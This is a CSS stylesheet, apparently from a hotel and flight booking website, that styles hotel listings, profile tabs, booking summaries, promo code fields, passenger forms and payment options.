.smalper{color:#666666;display:block;margin-bottom:5px;overflow:hidden;text-align:center;}
.booknow{background:#ffb400 none repeat scroll 0 0;border:1px solid #ffb400;color:#ffffff;display:table;margin:20px auto auto;padding:10px;text-align:center;width:90%;}
.inersimilar{background:#ffffff none repeat scroll 0 0;display:block;overflow:hidden;padding:10px;margin-bottom:10px;border-bottom:1px dashed #ddd;}
.maysimilr{border-bottom:1px dashed #ddd;color:#069ebd;font-size:16px;margin:0;padding:5px 0 10px;margin-bottom:10px;}
.umayalso{border-bottom:1px dotted #dddddd;display:block;overflow:hidden;padding:10px 0;}
.htllikeimg{float:left;margin-right:10px;max-width:100px;overflow:hidden;}
.htlimgonl img{width:100%;}
.umaydesc{display:block;overflow:hidden;}
.umnames{color:#333333;display:block;font-size:15px;margin:0;overflow:hidden;padding:0;}
.actulpric{color:#ffb400;display:block;font-size:18px;float:right}
.htladrsz{background:rgba(0, 0, 0, 0) url("../images/map.png") no-repeat scroll left 0;color:#666666;display:block;margin:5px 0 0;overflow:hidden;padding-left:20px;}
.compsec{font-size:14px;}
.compsec .fa{font-size:14px;margin-right:5px;}
.umayalso.compare{border:none}
.umayalso.compare .htllikeimg{max-width:60px;}
.umayalso.compare .umaystar{display:block;clear:both;}
.umayalso.compare .fa{float:right;font-size:14px;}
.btcompare{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ce2127 0%, #a71e25 100%) repeat scroll 0 0;border:1px solid #a51d18;box-shadow:0 0 1px #d54d48 inset;color:#ffffff;font-size:14px;display:table;padding:5px 15px;margin:0 auto;}
.hotelview{margin-bottom:10px;}
.rowstdet{display:block;margin:3px 0;overflow:hidden;padding:5px;}
.minhigh{min-height:187px;}
.flrgt{float:right}
.filter_result{margin:0px 0;display:block;overflow:hidden}
.price_range.fltmap{padding:0 10px;}
.searicon::before{bottom:0;color:#ccc;content:"\f002";font-family:"FontAwesome";font-size:18px;right:0;line-height:40px;position:absolute;text-align:center;top:12px;width:40px;}
.searicon{position:relative}
.frtbest ul li{display:block;overflow:hidden;}
.frtbest ul li a{color:#555;display:block;font-size:14px;overflow:hidden;padding:3px 0;}
.usrwel{height:30px;margin:0 auto;overflow:hidden;width:30px;}
.usrwel img{width:100%;}
.name{color:#666;display:block;font-size:26px;margin:0 0 15px;}
.nav-tabs.profile > li{background-color:#eee;border:1px solid #ddd;border-right:0;float:none;font-size:14px;margin:0 -2px -1px 0;}
.nav-tabs.profile > li.active > a, .nav-tabs.profile > li.active > a:hover, .nav-tabs.profile > li.active > a:focus{border:none}
.nav-tabs.profile{border:none}
.nav-tabs.profile > li > a:hover{border:none}
.nav.profile > li > a:hover, .nav.profile > li > a:focus{background-color:#fff}
.nav-tabs.profile > li > a{border:medium none !important;border-radius:0;display:block;overflow:hidden;padding:30px 0;text-align:center;color:#666666;margin-right:0;border:1px solid #0dc2ff}
.nav-tabs.proftab > li > a{background-color:#979186;color:#fff;border-radius:0;display:block;margin-right:2px;overflow:hidden;text-align:center;font-size:14px;border:1px solid #989287}
.nav-tabs.profile .fa{color:#ffb400;display:block;font-size:30px;overflow:hidden;text-align:center;}
.myprof{color:#666;display:block;font-size:20px;margin:0 0 15px;overflow:hidden;padding:0 0 10px;position:relative;}
.myprof::after{background:none repeat scroll 0 0 #cf2127;bottom:0;content:"";height:2px;left:0;position:absolute;width:200px;}
.profdet li.usernamepro{color:#333;font-size:16px;}
.profileimg{display:block;overflow:hidden;width:100%;max-height:130px;min-height:130px;}
.profileimg img{display:block;width:100%;max-height:130px;min-height:130px;}
.profdet{display:block;overflow:hidden;position:relative}
.profdet li{color:#666;display:block;font-size:14px;line-height:27px;overflow:hidden;}
.profdet li .fa{color:#ccc;text-align:left;width:26px;}
.profdet .fa.faedit{border:1px solid #ffb400;border-radius:100%;display:block;font-size:12px;margin:10px 0;overflow:hidden;padding:7px;position:absolute;right:5px;text-align:center;top:0;color:#ffb400}
.travelpref{background-color:#ffffff;border:1px solid #eee;display:block;margin:0 5px;overflow:hidden;padding:18px 0;position:relative;}
.spec.fa{display:block;font-size:30px;margin:10px 0;overflow:hidden;text-align:center;color:#ffb400}
.flightdet{display:block;font-size:14px;margin:10px 0;overflow:hidden;text-align:center;}
.travelpref .fa.fa-pencil{display:block;font-size:12px;margin:10px 0;overflow:hidden;position:absolute;right:5px;text-align:center;top:0;background-color:#eeeeee;border:1px solid #dddddd;border-radius:100%;padding:7px}
.mrgbtm{margin-bottom:10px;overflow:hidden}
.proftab{display:block;margin-top:20px;overflow:hidden;border:none;}
.select{display:block;height:35px;overflow:hidden;width:100%;padding:0 10px;border:1px solid #dddddd;}
.issucoun{display:block;font-size:14px;overflow:hidden;padding:10px 0;}
.totmar{background-color:#ffffff;border:1px solid #dddddd;display:block;overflow:hidden;padding:15px;}
.passno{display:block;height:35px;overflow:hidden;padding:0 10px;width:100%;border:1px solid #dddddd;}
.savebtn{background:#ffb400;border:1px solid #ffb400;height:35px;margin-top:10px;width:100%;color:#fff;font-size:14px;}
.padrgtnone1{padding-right:0px}
.bgwite{background-color:#fff;min-height:525px;}
.nav-tabs.proftab > li.active > a, .nav-tabs.proftab > li.active > a:hover, .nav-tabs.proftab > li.active > a:focus{background-color:#ab2b33;color:#fff;border:1px solid #9b1b23;}
.tabdash{}
.tabdash .bgwite{border:1px solid #ddd;position:relative;z-index:9;padding:15px;}
.tabdash .profile{position:relative;z-index:10;}
.infltnhtl{display:block;overflow:hidden;padding-left:15px;}
.alltwobx{display:block;margin:0 -5px;overflow:hidden;}
.trcol1{background:#e8f9fe;border:1px solid #d8e9ee;}
.trcol2{background:#fbeee2;border:1px solid #ebded2;}
.nomrglftso{float:right;margin:0 2px;}
.labledit{color:#666;display:block;font-size:14px;margin:5px 0;overflow:hidden;padding:0 5px;}
.allinone{display:block;overflow:hidden;}
.cancelbtnde{background-color:#ccc;border:1px solid #bcbcbc;color:#333;float:left;font-size:14px;height:35px;line-height:35px;margin-top:10px;text-align:center;width:100%;}
.usrwel{height:30px;overflow:hidden;width:30px;}
.usrwel img{width: 100%;border-radius: 50%;height: 30px;}
.dropdown-menu.splritu{left:auto;right:0;}
.travelmrg{margin:0 5px 0 0;}
.nomrg{margin:0 0 0 5px;}
.travelmrg .savebtn{margin-top:0;}
.nomrg{margin:0}
.trtab{display:inline}
.tdname{color:#666;display:block;font-size:14px;overflow:hidden;padding:10px 0;}
.lbname{font-size:15px;display:none;font-weight:normal;}
.showpsn .lbname{color:#888888;display:inline;}
.nomrglft{display:block;margin:0 2px;overflow:hidden;}
.bacto.fa{background:#eeeeee none repeat scroll 0 0;border:1px solid #dddddd;color:#999999;cursor:pointer;font-size:16px;height:35px;line-height:32px;text-align:center;width:100%;}
.viewclr{background-color:#00bfff;border:1px solid #00bfff;color:#fff;float:right;font-size:13px;margin:5px 0;padding:4px 10px;}
.clsview{background-color:#ffffff;border:1px solid #dddddd;display:block;margin:0 0 -1px;overflow:hidden;}
.clsviewhdr{background:none repeat scroll 0 0 #f6f6f6;border:1px solid #ddd;display:block;margin:0 0 -1px;overflow:hidden;}
.clsviewhdr .tdname{color:#333;}
.viewclrdelt{background-color:#666;border:1px solid #555;color:#fff;float:right;font-size:13px;margin:5px 0;padding:4px 10px;}
.selectedwrap::after{background:#ffffff none repeat scroll 0 0;bottom:1px;color:#666666;content:"\f107";cursor:pointer;font-family:FontAwesome;font-size:22px;line-height:38px;pointer-events:none;position:absolute;right:1px;text-align:center;top:1px;width:30px;}
.selectedwrap{position:relative;}
.checkbox-replace .cb-wrapper{border:1px solid #d2d2d2;}
.checkbox-replace .cb-wrapper{position:relative;display:inline-block;border:1px solid #ebebeb;margin-bottom:0;width:16px;height:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-moz-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.checkbox label{display:inline;font-weight:normal;cursor:pointer;}
.checkbox{display:block;min-height:24px;margin-top:0;margin-bottom:0;padding-top:7px;padding-left:20px;}
.nav-tabs.customtab .morul{}
.nav-tabs.customtab .morul a{color:#333;display:block;font-size:18px;height:48px;margin:0 1px;overflow:hidden;padding:0 15px;text-align:center;white-space:nowrap;margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0;background:#eee;}
.morefa.fa{color:#666;font-size:14px;width:20px;}
.nav-tabs.customtab .morul a span{display:inline-block;height:48px;text-align:center;vertical-align:middle;width:40px;}
.nav-tabs.customtab .morul.active a, .nav-tabs.customtab .morul.active a:hover{border:0;}
.nav-tabs.customtab .morul.active a{background:#ffb400;color:#fff;}
.sprte{background:url(../images/sprite.png) no-repeat 0 0;}
.sprte.icnhtl{background-position:0 0;}
.sprte.icnhnmoon{background-position:0 0;}
.nav-tabs.customtab .morul.active a .sprte.icnhtl{background-position:0 -27px;}
.nav-tabs.customtab .morul.active a .sprte.icnhnmoon{background-position:-52px -27px;}
.nav-tabs.customtab .morul.active a .sprte.icndivng{background-position:-108px -27px;}
.nav-tabs.customtab .morul.active a .sprte.icnlxry{background-position:-160px -27px;}
.nav-tabs.customtab .morul.active a .sprte.icnspa{background-position:-200px -27px;}
.nav-tabs.customtab .morul.active a .sprte.icnsrfing{background-position:-256px -27px;}
.nav-tabs.customtab .morul.active a .sprte.icnfamly{background-position:-318px -27px;}
.nav-tabs.customtab .morul.active a .sprte.icngsthse{background-position:-375px -27px;}
.nav-tabs.customtab .morul a .sprte.icnhtl{background-position:4px 14px;}
.nav-tabs.customtab .morul a .sprte.icnhnmoon{background-position:-52px 14px;}
.nav-tabs.customtab .morul a .sprte.icndivng{background-position:-108px 13px;}
.nav-tabs.customtab .morul a .sprte.icnlxry{background-position:-160px 14px;}
.nav-tabs.customtab .morul a .sprte.icnspa{background-position:-200px 14px;}
.nav-tabs.customtab .morul a .sprte.icnsrfing{background-position:-256px 13px;}
.nav-tabs.customtab .morul a .sprte.icnfamly{background-position:-318px 14px;}
.nav-tabs.customtab .morul a .sprte.icngsthse{background-position:-375px 12px;}
.fortabsec.owl-theme .owl-controls{margin:0;}
.owlindex2.fortabsec .owl-buttons{right:0;top:-44px;}
.hedcatrg{}
.typehdng{background:none repeat scroll 0 0 #e4e4e4;border-radius:3px 3px 0 0;color:#595959;display:block;font-size:16px;margin:0 0 20px;padding:15px 10px;position:relative;text-align:center;}
.typehdng::after{content:"\f0d7";bottom:-3px;color:#e4e4e4;font-family:"FontAwesome";font-size:30px;left:50%;line-height:0;margin-left:-15px;position:absolute;}
.portimgwrap:hover .typehdng{background:#ab2b33;color:#fff;transition:all 400ms ease-in-out;}
.portimgwrap:hover .typehdng::after{color:#ab2b33;transition:all 400ms ease-in-out;}
.whyinsd:hover .sprte.whyone{background-position:-8px -160px;transition:all 400ms ease-in-out;}
.whyinsd:hover .sprte.whytwo{background-position:-205px -160px;transition:all 400ms ease-in-out;}
.whyinsd:hover .sprte.whythree{background-position:-386px -160px;transition:all 400ms ease-in-out;}
.mynavbar.navbar-toggle .icon-bar{background-color:#0e75bc;}
.settab{display:none;}
.collapse.filtert{display:block;}
.collapse.in{display:block !important;}
.filtericon{    background: #0e76bd url(../images/xfilter.png) no-repeat scroll center center;
                background-size: 40%;
                border: 1px solid #ffffff;
                display: none;
                height: 50px;
                overflow: hidden;
                width: 50px;
                z-index: 100;}
.laps{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;background:#fff;padding:10px;position:relative;width:33.33%;}
.laps img{width:100%;height:auto;}
.relfst{max-height:610px !important;}
.footer-bot-row{background:rgba(188, 0, 0, 0.1) none repeat scroll 0 0;margin-top:25px;padding:25px 0;text-align:center;}
.sc-para{display:block;margin-top:4px;text-align:center;}
.cc-security{background:url("../images/1a.png") no-repeat;cursor:pointer;display:inline-block;height:30px;margin-left:-1px !important;margin-right:-1px !important;padding:0 !important;vertical-align:text-top;width:100px;opacity:0.7;}
.cc-security:hover{opacity:1;}
.security-note{font-size:14px;padding:10px;color:#333;}
.ui-menu .ui-menu-item a{padding:7px 10px !important;font-size:13px;}
.ui-menu .ui-menu-item a:hover, .ui-menu .ui-menu-item a:focus, .ui-menu .ui-menu-item a:active{background-color:#0e76bd;}
.myowlspec .item img{max-height:400px;width:100%;}
.abtimg{height:150px;float:left;}
.abtimg img{height: 150px;width: 100%;max-width: 300px;}
.abtplace{font-size:16px;text-transform:uppercase;margin-bottom:10px;}
.abtdescript{display:block;float:left;margin-top:0;overflow:hidden;width:100%;padding-top:12px;}
.abtdescript p{color:#666666;font-size:13px;line-height:20px;}
.btnabt{background:none repeat scroll 0 0 #ffb400;border-radius:30px;color:#ffffff;cursor:pointer;float:left;font-weight:bold;margin-bottom:15px;margin-right:5px;padding:3px 9px;}
.fleftabt{padding-left:12px;float:left}
.abtbooknow{background:#ffb400 none repeat scroll 0 0;border:1px solid #a51d18;color:#ffffff;display:table;padding:10px;text-align:center;}
.abtsmimg{float:left;}
.abtsmimg img{width:100%;min-height:120px;}
.imgplace{font-size:14px;}
.mapsec{border:1px solid #dddddd;display:block;overflow:hidden;width:100%;}
.fullwdt{float:left;width:100%;margin-bottom:5px;}
.umothre{font-size:13px;color:#333;}
.umnames{color:#000 !important;}
.umothre li{list-style-type:circle;margin-left:12px;line-height:20px}
.abtcomenhtlsum{font-size:13px;color:#000;margin-bottom:10px;}
.facilityimg{max-height:300px;width:100%}
.facilityimg img{width:100%;max-height:300px;}
.revtop{display:block;margin-bottom:15px;font-size:15px;font-weight:500;}
.abtratingimg{display:block;overflow:hidden;margin-bottom:10px;}
.txrare{display:block;width:60%;min-height:100px;border:1px solid #ddd;}
.revcont{margin-bottom:10px;width:60%;}
.subbtn{background:#ffb400 none repeat scroll 0 0;border:1px solid #e9a400;color:#ffffff;display:table;padding:10px 15px;text-align:center;border-radius:3px;margin:10px auto 0;}
.tableft{padding:10px;}
.tableft li{list-style-type:circle;color:#2ba6cb;line-height:20px;font-size:14px;}
.wellme{display:none;}
.tab-content.custmtabcnt{float:left;width:100%;background:#fff;}
.ratingusr{display:block;overflow:hidden;width:100%;border-bottom:1px solid #ddd;margin:0 0 15px;padding-bottom:10px;}
.centerfix{display:table;margin:50px auto 40px;max-width:400px;}
.wrapdivs{background:#ffffff none repeat scroll 0 0;display:block;overflow:hidden;padding:15px}
.pophed{background:#eeeeee none repeat scroll 0 0;border-bottom:1px solid #dddddd;color:#444444;display:block;font-size:16px;margin:-15px -15px 15px;overflow:hidden;padding:10px;}
.wrapdivs .pophed{background:#dddddd none repeat scroll 0 0;}
.dashb{padding-top:45px !important;}
.dashb .fortabsec{background-color:#dedede;}
.dshcol{float:left;width:25%;}
.indash{padding:10px;}
.rountabl{position:relative;z-index:101;}
.dashico{background:#ffffff none repeat scroll 0 0;border:6px solid #eeeeee;display:table;height:100px;margin:0 auto;padding:22px 0 0;text-align:center;width:100px;}
.marwit{background:#ffffff none repeat scroll 0 0;display:block;margin:-50px 0 0;min-height:180px;overflow:hidden;padding:50px 10px 10px;position:relative;border:6px solid #eeeeee;}
.dashinhed{color:#333333;display:block;font-family:open_sansregular;font-size:14px;margin:10px 0;padding:6px 0;text-align:center;}
.indash p{color:#666666;display:block;font-size:12px;text-align:center;}
.dashul{display:block;margin:25px 0;overflow:hidden;}
.prolabel{color:#444444;line-height:22px;padding-top:5px;text-align:right;}
.margbotm15{margin-bottom:15px;}
.form-control{background-color:#ffffff;border-radius:0px;color:#999999;display:block;font-size:14px;height:34px;line-height:1.42857;padding:6px 0 6px 12px;transition:border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;vertical-align:middle;width:100%; box-shadow: none;}
.pronote{color:#666666;font-size:13px;font-weight:normal;line-height:18px;}
.payinselect{border:1px solid #dddddd;box-shadow:0 0 10px -5px #cccccc inset;color:#666666;height:35px;padding:5px;width:100%;}
.bluebtn{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ce2127 0%, #a71e25 100%) repeat scroll 0 0;border:1px solid #a51d18;color:#ffffff;font-size:14px;margin-top:10px;padding:10px 20px;}
.profileusrs{transition:all 0.4s ease-in-out 0s;}
.profileusrs{position:relative;width:100%;z-index:101;}
.cntbl{display:block;margin:0 auto;overflow:hidden;padding:15px;width:100%;}
.rownewton .cntbl{padding:0 15px 15px;}
.profiledash{background:#cccccc none repeat scroll 0 0;border:8px solid #ffffff;box-shadow:0 0 10px -5px #505050;display:block;max-height:160px;overflow:hidden;position:relative;width:100%;}
.profiledash img{max-height:160px;min-height:160px;width:100%;}
.userprowrp{background:#ffffff none repeat scroll 0 0;border:1px solid #dddddd;box-shadow:0 3px 0 0 #d8d8d8;display:block;margin-top:-80px;overflow:hidden;padding:80px 0 20px;position:relative;z-index:100;}
.proname{color:#666666;display:block;font-family:open_sansregular;font-size:20px;font-weight:normal;margin:0;padding:10px 20px;text-align:left;}
.proname strong{color:#666666;display:block;font-size:16px;font-weight:normal;margin-bottom:5px;overflow:hidden;}
.qlinkul{border-left:4px solid #ffb400;display:block;overflow:hidden;}
.qlink{display:block;overflow:hidden;}
.qlink a{color:#0099cc;display:block;font-family:open_sansregular;font-size:14px;overflow:hidden;padding:10px 15px;}
.overlaychange{background:rgba(0, 0, 0, 0.6) url("../images/change.png") no-repeat scroll center center;bottom:0;left:0;opacity:0;position:absolute;right:0;top:0;transition:all 0.5s ease-in-out 0s;}
.chngers{bottom:0;color:#ffffff;left:0;padding:20px 0;position:absolute;right:0;text-align:center;}
.rschange{bottom:0;cursor:pointer;height:100%;left:0;opacity:0;position:absolute;right:0;top:0;width:100%;z-index:1000;}
.profileusrs:hover .overlaychange{opacity:1;}
.dskrty{color:#333333;display:block;font-size:22px;font-weight:300;margin:15px 0 20px;overflow:hidden;padding:5px 0;}
.chartone{display:block;height:350px;overflow:hidden;width:100%;}
.senstionl{display:block;margin:10px -10px;overflow:hidden;}
.colorblue{background:#6ccac9 none repeat scroll 0 0;}
.colorlitblue{background:#57c8f2 none repeat scroll 0 0;}
.coloryellow{background:#f8d347 none repeat scroll 0 0;}
.colorred{background:#ff6c60 none repeat scroll 0 0;}
.inergot{color:#ffffff;display:block;margin:10px;overflow:hidden;}
.bokingcnt{display:block;font-size:40px;overflow:hidden;padding:20px;text-align:center;}
.colorbluex{background:#5cbab9 none repeat scroll 0 0;}
.colorlitbluex{background:#47b8e2 none repeat scroll 0 0;}
.coloryellowx{background:#e8c337 none repeat scroll 0 0;}
.colorredx{background:#ef5c50 none repeat scroll 0 0;}
.countname{display:block;font-size:15px;overflow:hidden;padding:10px;text-align:center;}
.hroomtot.newpr{margin-top:5px;}
.bordspl{border-bottom:1px solid #d8d8d8;float:left;width:100%;}
.stauslinetop{color:#666666;display:block;font-size:13px;margin:0 0 6px;overflow:hidden;text-align:center;}
.padtobtm{padding:25px 0;}
.bordsplbtm{border-top:1px solid #f2f2f2;float:left;width:100%;}
.fligthsdets{display:block;margin:0 0 0 -15px;overflow:hidden;}
.moreflt{margin:10px 0 0;}
.ontyp{display:block;overflow:hidden;padding:15px;}
.htlrumrows{border:1px solid #ddd;float:left;width:100%;}
.hotelistrowhtl{background:#ffffff none repeat scroll 0 0;display:table;width:100%;}
.padall10{display:block;padding:10px;}
.xcel{display:table-cell;float:none;vertical-align:top;}
.hotelistrowhtl .imagehotel{margin:10px;height:110px;}
.hotelistrowhtl .imagehotel img{max-height:110px;}
.hotelistrowhtl .pricesec{float:none;}
.hotelistrowhtl .smalper{float:none;}
.imagehotel{display:block;height:90px;overflow:hidden;}
.imagehotel img{width:100%;max-height:100px;height:100%;}
.hotelhed{color:#333333;display:block;font-size:16px;overflow:hidden;}
.singleadrs{color:#666666;display:block;margin:5px 0;overflow:hidden;}
.clear{clear:both;}
.xcel.bordrit{border-left:1px solid #dddddd;padding:10px;}
.smalper{color:#666666;font-size:13px;margin-bottom:5px;overflow:hidden;/*float:left;*/}
.pricesec{color:#06a8e0;float:left;margin-left:20px;cursor:pointer;}
.padwraphotel.nobrd{border:none;}
.brdbtm{border-bottom:1px solid #dddddd;display:block;overflow:hidden;}
.nght{font-size:15px;margin:8px 0 0;text-align:center;}
.padbook{padding:5px 10px 10px;}
.roomfaci{border-top:1px solid #e8e8e8;color:#6b6b6b;font-size:13px;padding:10px 0;}
.bookr1{background-color:#fbfbfb;float:left;font-size:13px;padding:10px;width:100%;color:#666666;}
.bookr2{color:#333333;float:left;padding:15px 10px;width:100%;font-size:13px;}
.bookr3{background-color:#f8f8f8;color:#666666;float:left;padding:10px;width:100%;}
.bookr4{float:left;padding:20px 10px;width:100%;}
.hroom{float:left}
.hroomrs{float:right}
.hroomrsorg{float:right;color:#ff6309;font-size:13px;}
.hroomtax{font-size:11px;color:#666;float:right}
.hroomrsorgtot{float:right;color:#ff6309;font-size:16px;font-weight:600;}
.hroomtot{float:right;color:#333;font-size:16px;}
.promocode{background:#ffffff none repeat scroll 0 0;border:1px solid #ddd;display:block;margin:15px 15px 5px;overflow:hidden;padding:20px 0;}
.RemoveCoupon{display:none;}
.chlage{display:block;font-size:10px;}
.mailsign{color:#666666;display:block;font-size:15px;overflow:hidden;}
.inputsign{display:table-cell;vertical-align:top;width:100%;}
.newslterinput{border:1px solid #ffffff;font-size:14px;height:45px;padding:10px;width:100%;}
.nputbrd{border:1px solid #dddddd;height:45px;}
.promobtn{background:#ffb400 none repeat scroll 0 0;border:0 none;border-radius:3px;box-shadow:0 0 1px 0 #ffffff inset;color:#ffffff;display:table;float:right;font-size:16px;padding:8px 30px;}
.promobtn.re{padding:8px 20px;}
#code[disabled]{border:1px solid #5da04e;background:#fff url("../images/cpok.png") no-repeat scroll 95% center;}
.promopt{display:block;margin:0 -15px 0 0;overflow:hidden;padding-top:25px;}
.savemessageSuccess{margin-top:5px;color:#5DA04E;}
.tablesigns{display:table;width:100%;margin:15px 0 0;}
.tablesigns .inputsign{display:block;float:left;width:65% !important;}
.grtotal{background-color:#ffffff;border:1px solid #ddd;display:block;margin:0 15px;overflow:hidden;padding:15px;}
.grspan{float:left;font-size:17px;}
.grprice{color:#ffb400;font-size:14px;font-weight:600;float:right;text-align:right;}
.loginbtn{background-color:#ffffff;display:block;margin:0 15px;padding:10px;}
.loginbtn .hotbook{float:left;font-size:18px;padding:10px 15px;text-transform:none;width:auto;height:auto;}
.amount{font-size:16px;}
.loginbtn .rndor{background-color:#ffffff;border:1px solid #d4d4d4;border-radius:40px;color:#9b9b9b;display:block;float:left;font-size:15px;margin:0 15px;padding:10px;}
.hotbook:hover{color:#fff}
.loginbtn .hotbookcont{background:#595959 none repeat scroll 0 0;border:1px solid #797777;border-radius:2px;box-shadow:1px 2px 3px rgba(0, 0, 0, 0.2);color:#ffffff;display:table;font-size:18px;font-weight:700;padding:10px 15px;text-align:center;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.4);width:auto;}
.polterm{color:#848383;font-size:12px;text-align:center;margin:10px 0 0;}
.cmnclr{color:#06aae4 !important;}
.labltowr{color:#686868;display:block;font-size:18px;margin:0 0 10px;overflow:hidden;}
.pasngrinput{background:#ffffff none repeat scroll 0 0;display:block;overflow:hidden;padding:15px;border:1px solid #d4d4d4;}
.focusall{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
.focusall:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);}
.pasngrinput .trahtname{color:#333333;display:block;font-size:16px;overflow:hidden;margin:0 0 5px 5px;max-width:none;}
.extrrapad{padding:25px 15px;}
.romcnts{color:#ff6309;font-size:16px;margin:0 5px 10px;}
.adltnom{background-color:#eeeeee;display:block;font-size:14px;margin-right:20px;padding:10px;text-align:center;position:relative;}
.childnom{background-color:#eeeeee;display:block;font-size:14px;margin-right:20px;padding:3px;text-align:center;position:relative;}
.padall10 .htlboxhed{color:#333;}
.spllty{padding:5px;}
.clainput{border:1px solid #dddddd;float:left;font-size:14px;height:40px;padding:0 10px;width:100%;}
.lablmal{display:block;overflow:hidden;padding:8px 0;}
.fmlbl{color:#666666;display:block;font-size:14px;margin:10px 0 0;overflow:hidden;}
.splinmar .clainput{text-align:center;}
.selectedwrap::after{background:#ffffff none repeat scroll 0 0;bottom:1px;color:#666666;content:"\f107";cursor:pointer;font-family:"FontAwesome";font-size:22px;line-height:38px;pointer-events:none;position:absolute;right:1px;text-align:center;top:1px;width:30px;height:38px;}
.formlabel{color:#ccc;display:block;font-size:14px;margin:4px 0;}
.selectedwrap{position:relative;}
.flyinputsnor{border:1px solid #dddddd;box-shadow:0 0 10px -5px #cccccc inset;color:#333333;display:block;height:40px;overflow:hidden;padding:10px;width:100%;background-color: #fff;}
.flyinputsnor > option{padding:5px;}
.spllty .formlabel{color:#6b6b6b;font-weight:normal;}
.relativemask{float:left;position:relative;width:100%;}
.ifonway .relativemask .forminput{background-color:#b2afaf;border:1px solid #b2afaf;}
.mrgtp{margin-top:20px}
.adltnom:before{content:"\f0da";position:absolute;font-size:31px;font-family:"FontAwesome";color:#eeeeee;right:-9px;line-height:21px;}
.childnom:before{content:"\f0da";position:absolute;font-size:31px;font-family:"FontAwesome";color:#eeeeee;right:-9px;line-height:36px;}
.inptalbox.mrgin{margin:15px 0;display:block;overflow:hidden;}
.onecheck.boxone{float:left;left:10px;position:relative;}
.modify.mrgtp{background-color:#ffb400;border:1px solid #ffb400;color:#ffffff;display:block;float:left;font-size:14px;margin:30px 10px 15px;overflow:hidden;padding:10px 15px;width:20%;}
#continue[disabled]{opacity:0.7}
#tdiscount{font-size:16px !important}
.temsandcndtn{clear:both;color:#666666;display:block;font-size:13px;line-height:22px;overflow:hidden;padding:0 10px;}
.reptallt{border-bottom:1px solid #eeeeee;display:block;margin:5px 0;overflow:hidden;padding:5px 0;}
.faresty{color:#686868;display:block;overflow:hidden;font-size:14px;}
.amnter{color:#333333;float:right;font-size:16px;}
.reptallt:last-child{border:none;}
.gohel.xlbox{display:block;margin-top:0;opacity:1;transition:all 400ms ease-in-out 0s;}
.xlbox{display:none;opacity:1;}
.success .reedit{position:relative;border:1px solid #06a8e0}
.success .reedit:before{content:"\f040";background:#06abe5 none repeat scroll 0 0;border-radius:30px;font-family:"Fontawesome";height:30px;line-height:30px;position:absolute;right:-13px;top:-15px;width:30px;color:#fff;}
.success .noreedit{position:relative;border:1px solid #06a8e0}
.travelimg{width:60px;height:50px;}
.travelimg img{width:100%;height:100%;}
.trahtname{color:#333333;display:block;font-size:16px;max-width:150px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.travlocat{color:#666666;font-size:13px;}
.travdate{color:#666666;font-size:13px;}
.travprice{color:#333333;font-size:16px;text-align:right;}
.tabletop{display:table;}
.tablexl{display:table-cell;float:none;vertical-align:middle;}
.htlrumrow{border-bottom:1px dotted #eee;padding:5px 0;}
.infowin{background:#ffffff none repeat scroll 0 0;box-shadow:0 0 10px -5px #000000;display:block;width:200px;}
.shrom{float:left;width:100%;}
.ininfo{background:#ffffff none repeat scroll 0 0;display:block;overflow:hidden;}
.infoaptimg{margin-bottom:10px;max-height:200px;overflow:hidden;position:relative;}
.infoaptimg img{width:100%;}
.leftmap img{max-width:100%;}
.flotaptprice{background:rgba(0, 0, 0, 0.698) none repeat scroll 0 0;bottom:0;color:#ffffff;font-size:22px;left:0;padding:5px 20px;position:absolute;}
.descinfo{display:table;overflow:hidden;width:200px;}
.aptownerimg{float:left;height:40px;margin-right:10px;overflow:hidden;width:40px;}
.aptinfoall{display:table-cell;float:none;vertical-align:top;}
.bkmap{background:#05a0d7 none repeat scroll 0 0;border:1px solid #0a87b4;border-radius:3px;color:#ffffff;display:table;font-size:14px;margin:0 auto;overflow:hidden;padding:5px 10px;}
.aptinfoall a.linkinfo{color:#444444;display:block;font-weight:normal;max-width:140px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.aptinfoall b{color:#666666;display:block;font-size:13px;font-weight:normal;overflow:hidden;}
.mrgtpbt{margin:15px !important;}
.payamtsec{margin-bottom:10px;}
.payamtsec label{border:1px solid #dddddd;cursor:pointer;font-size:14px;font-weight:normal;margin:20px 0 !important;padding:10px;text-align:center;width:100%;}
.radcheck.active{border:1px solid #5da04e;}
.clrblk{color:#333333 !important;}
.msvs{height:38px;max-width:112px;}
.cdcard{display:block;margin:5px 0;overflow:hidden;}
.specmarg{display:table;margin:0 auto;}
.onactive.active::before{color:#ffffff;content:"Ã¯â‚¬Å’";font-family:"FontAwesome";font-size:15px;left:2px;position:absolute;top:-1px;}
.onactive{background-color:#ffffff;border:1px solid #bfbfbf;border-radius:5px;cursor:pointer;display:block;height:20px;position:relative;width:20px;}
.onactive.active{background-color:#5da04e;border:1px solid #5da04e;}
.msvs1{margin-top:-3px;max-height:40px;max-width:100px;}
.bgdif{background-color:#f6f6f6;margin:0 15px;overflow:hidden;padding:10px 15px;}
.modifypaymet{background:#ffb400 none repeat scroll 0 0;border:1px solid #ffb400;border-radius:3px;color:#ffffff;display:block;font-size:14px;margin:10px 0;padding:10px 40px;text-align:center;}
.clrgn{background-color:#5da04e;color:#ffffff;padding:2px;}
